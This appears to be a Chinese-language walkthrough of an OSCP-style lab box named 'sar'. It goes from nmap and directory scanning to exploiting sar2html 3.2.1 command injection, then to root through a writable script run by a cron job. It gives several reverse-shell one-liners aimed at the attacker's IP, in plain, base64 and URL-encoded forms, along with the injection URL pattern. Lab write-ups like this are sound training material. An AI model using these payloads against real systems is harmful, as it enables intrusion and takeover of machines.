Nextcyber oscp-sar

Nextcyber oscp-sar



1.环境配置

下载openvpn配置文件



得到zip文件后进行解压

先 chmod 777 ./* 给一下执行权限

openvpn进行启用

openvpn asynic0.ovpn

如果没有openvpn,使用apt进行下载:

apt install openvpn



查看本地代理ip

得到代理ip:10.132.0.175

查看靶机ip

10.19.18.197

2.信息收集



使用nmap收集信息

端口探测

nmap -sT --min-rate 10000 -p- 10.19.18.197



详细信息探测TCP扫描

- -sT:以TCP协议进行扫描

- -sV:探测各服务的版本

- -sC:用默认的脚本进行扫描

- -O:探测操作系统的版本

nmap -sT -sV -sC -O -p80 10.19.18.197



详细信息探测UDP扫描

- -sU:以UDP协议进行扫描

- --top-ports:以常用的UDP的20个端口进行扫描

nmap -sU --top-ports 20 10.19.18.197

open|filtered表示存疑状态,没有明确开放的

并没有什么有价值的信息

默认脚本扫描

- --script=vuln:nmap的漏洞脚本目录,vuln是漏洞的意思

nmap --script=vuln -p80 10.19.18.197



目录爆破

dirb http://10.19.18.197 | grep "CODE:200"



python dirsearch.py -u http://10.19.18.197

网页查看



先来访问http://10.19.18.197/robots.txt





发现sar2HTML页面,继续访问该页面看看http://10.19.18.197/sar2HTML

是一个web页面带有版本号sar2html Ver 3.2.1,一个运维绘图工具

漏洞查询



使用searchsploit查找sar2html漏洞

searchsploit sar2html

我们先把47204和49344文件拿下来

searchsploit sar2html -m 47204

searchsploit sar2html -m 49344



查看文件

cat 47204.txt

发现漏洞执行方式:

http://<ipaddr>/index.php?plot=;<command-here>



再来看看49344

cat 49344.py

是exp,太好了,有救了

3.反弹shell

脚本尝试



我们直接运行:

成功执行

-l:进入监听模式-v:显示详细信息(可选)-p 端口号:指定监听的端口-s 本地IP地址:指定监听绑定的本地 IP(若不指定,默认监听所有本地 IP)





本地开启nc监听:

nc -lvvp 1234 -s 10.132.0.175

我们使用反弹shell弹到本地,但没成功

本地反弹

那就本地试一下:

本地也是正常运行

尝试反弹shell:

echo 'bash -i >& /dev/tcp/10.132.0.175/1234 0>&1'|bash

没成功,base64编码下看看:

echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMzIuMC4xNzUvMTIzNCAwPiYxCg=="|base64 -d|bash

还是没有成功反弹,最后在试一试URL加密一次:

echo%20%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMzIuMC4xNzUvMTIzNCAwPiYxCg%3D%3D%22%7Cbase64%20-d%7Cbash

终于成功反弹了:

使用 python 切换 bash

python3 -c 'import pty;pty.spawn("/bin/bash")'

4.权限提升



寻找可执行文件

find / -perm -u=s -type f 2>/dev/null

本来想使用pkexec进行本地提权的,但发现wget无法上传exp,估计代理问题



查看系统计划任务

cat /etc/crontab



发现系统会每五分钟就以root权限执行finally.sh脚本。查看/var/www/html/finally.sh的内容

发现它执行了/var/www/html/write.sh,查看文件权限

/var/www/html/write.sh是可以修改的,因此可以将反弹shell命令加入该文件中

这样定时任务执行的时候就可以得到root用户的反弹shell



计划任务提权

将反弹shell命令写入/var/www/html/write.sh

echo "bash -c 'bash -i >& /dev/tcp/10.132.0.175/6666 0>&1'" >> write.sh

同时本地kali机监听6666端口,5分钟后获取root用户的反弹shell

提权成功,拿到flag

66f93d6b2ca96c9ad78a8a9ba0008e99

浙公网安备 33010602011771号

浙公网安备 33010602011771号